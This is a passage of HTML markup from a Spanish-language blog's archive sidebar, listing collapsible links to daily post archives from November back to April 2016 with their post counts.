                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_28_archive.html">nov 28</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_24_archive.html">nov 24</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_23_archive.html">nov 23</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_22_archive.html">nov 22</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_21_archive.html">nov 21</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_18_archive.html">nov 18</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_17_archive.html">nov 17</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_16_archive.html">nov 16</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_15_archive.html">nov 15</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_14_archive.html">nov 14</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_11_archive.html">nov 11</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_10_archive.html">nov 10</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_09_archive.html">nov 09</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_08_archive.html">nov 08</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_07_archive.html">nov 07</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_04_archive.html">nov 04</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_03_archive.html">nov 03</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_02_archive.html">nov 02</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_01_archive.html">nov 01</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016/10/">octubre</a> <span class="post-count" dir="ltr">(20)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_31_archive.html">oct 31</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_27_archive.html">oct 27</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_26_archive.html">oct 26</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_25_archive.html">oct 25</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_24_archive.html">oct 24</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_21_archive.html">oct 21</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_20_archive.html">oct 20</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_19_archive.html">oct 19</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_18_archive.html">oct 18</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_17_archive.html">oct 17</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_14_archive.html">oct 14</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_13_archive.html">oct 13</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_12_archive.html">oct 12</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_11_archive.html">oct 11</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_10_archive.html">oct 10</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_07_archive.html">oct 07</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_06_archive.html">oct 06</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_05_archive.html">oct 05</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_04_archive.html">oct 04</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_03_archive.html">oct 03</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016/09/">septiembre</a> <span class="post-count" dir="ltr">(22)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_30_archive.html">sep 30</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_29_archive.html">sep 29</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_28_archive.html">sep 28</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_27_archive.html">sep 27</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_26_archive.html">sep 26</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_23_archive.html">sep 23</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_22_archive.html">sep 22</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_21_archive.html">sep 21</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_20_archive.html">sep 20</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_19_archive.html">sep 19</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_16_archive.html">sep 16</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_15_archive.html">sep 15</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_14_archive.html">sep 14</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_13_archive.html">sep 13</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_12_archive.html">sep 12</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_09_archive.html">sep 09</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_08_archive.html">sep 08</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_07_archive.html">sep 07</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_06_archive.html">sep 06</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_05_archive.html">sep 05</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_02_archive.html">sep 02</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_01_archive.html">sep 01</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016/08/">agosto</a> <span class="post-count" dir="ltr">(2)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_08_31_archive.html">ago 31</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_08_01_archive.html">ago 01</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016/07/">julio</a> <span class="post-count" dir="ltr">(10)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_07_29_archive.html">jul 29</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_07_27_archive.html">jul 27</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_07_18_archive.html">jul 18</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_07_15_archive.html">jul 15</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_07_13_archive.html">jul 13</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_07_11_archive.html">jul 11</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_07_08_archive.html">jul 08</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_07_06_archive.html">jul 06</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_07_04_archive.html">jul 04</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_07_01_archive.html">jul 01</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016/06/">junio</a> <span class="post-count" dir="ltr">(13)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_06_29_archive.html">jun 29</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_06_27_archive.html">jun 27</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_06_24_archive.html">jun 24</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_06_22_archive.html">jun 22</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_06_20_archive.html">jun 20</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_06_17_archive.html">jun 17</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_06_15_archive.html">jun 15</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_06_13_archive.html">jun 13</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_06_10_archive.html">jun 10</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_06_08_archive.html">jun 08</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_06_06_archive.html">jun 06</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_06_03_archive.html">jun 03</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_06_01_archive.html">jun 01</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016/05/">mayo</a> <span class="post-count" dir="ltr">(14)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_05_30_archive.html">may 30</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_05_27_archive.html">may 27</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_05_25_archive.html">may 25</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_05_23_archive.html">may 23</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_05_20_archive.html">may 20</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_05_18_archive.html">may 18</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_05_16_archive.html">may 16</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_05_15_archive.html">may 15</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_05_13_archive.html">may 13</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_05_11_archive.html">may 11</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_05_09_archive.html">may 09</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_05_06_archive.html">may 06</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_05_04_archive.html">may 04</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_05_02_archive.html">may 02</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016/04/">abril</a> <span class="post-count" dir="ltr">(11)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
